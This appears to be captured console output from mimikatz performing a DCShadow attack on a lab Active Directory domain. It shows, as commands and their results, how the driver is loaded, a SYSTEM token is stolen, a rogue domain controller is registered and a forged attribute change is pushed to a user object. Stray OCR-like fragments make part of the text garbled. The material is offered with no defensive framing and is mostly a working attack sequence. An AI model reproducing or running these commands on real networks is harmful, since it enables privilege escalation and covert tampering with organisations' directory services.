 mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processtoken
Token from process 0 to process 0
* from 0 will take SYSTEM token
* to 0 will take all 'cmd' and 'mimikatz' process
Token from 4/System
* to 2036/mimikatz.exe
mimikatz # lsadump::dcshadow /object:dtargaryen /attribute:description /value:"T
heGame" /replOriginatingUid:{00000000-0000-0000-0000-000000000000} /replOriginat
ingTime:"2017-01-01 09:00:00" /replOriginatingUsn:42
** Domain Info **
Domain:         DC=NORZH,DC=LAN
Configuration:  CN=Configuration,DC=NORZH,DC=LAN
Schema:         CN=Schema,CN=Configuration,DC=NORZH,DC=LAN
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration
,DC=NORZH,DC=LAN
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 102456
** Server Info **
Server: DC01.NORZH.LAN
InstanceId  : {29ee0d9d-dee6-4f93-8844-e198613f90e6}
InvocationId: {29ee0d9d-dee6-4f93-8844-e198613f90e6}
Fake Server (not already registered): CLIENT01.NORZH.LAN
** Attributes checking **
#0: description
** Objects **
#0: dtargaryen
DN:CN=Daenerys Targaryen,CN=Users,DC=NORZH,DC=LAN
description (2.5.4.13-d rev 1):
TheGame
(540068006500470061006d0065000000)
usnTimeChanged:1/1/2017 8:00:00 AM
usnOriginating:42
uidOriginatingDsa:{00000000-0000-0000-0000-000000000000}
** Starting server **
> BindString[0]: ncacn_ip_tcp:CLIENT01[49307]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes   : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {a6768ee3-ce08-477c-b6ed-187f9d68ef53}
pNC->Sid : S-1-5-21-3442494911-100982794-3537564367
pNC->Name: DC=NORZH,DC=LAN
SessionKey: 13edcc3d7c2299889102ba963aaea5dc0216dc24369dacd5b35e4d60d06a8a02
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #
(C:)
Ne
.sys
dll
5/201
KB
mimikatz 2.1.1 x64 (oe.eo)
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain:         DC=NORZH,DC=LAN
Configuration:  CN=Configuration,DC=NORZH,DC=LAN
Schema:         CN=Schema,CN=Configuration,DC=NORZH,DC=LAN
dsServiceName:  ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration
,DC=NORZH,DC=LAN
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 102456
** Server Info **
Server: DC01.NORZH.LAN
InstanceId  : {29ee0d9d-dee6-4f93-8844-e198613f90e6}
InvocationId: {29ee0d9d-dee6-4f93-8844-e198613f90e6}
Fake Server (not already registered): CLIENT01.NORZH.LAN
** Performing Registration **
** Performing Push **
Syncing DC=NORZH,DC=LAN
Sync Done
** Performing Unregistration **
mimikatz # _